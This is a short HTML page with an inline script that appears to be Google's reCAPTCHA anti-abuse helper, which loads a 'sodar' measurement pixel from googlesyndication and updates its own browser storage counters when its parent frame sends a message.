<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H2PGEd4x7f39-y9o7j_RRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447877644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>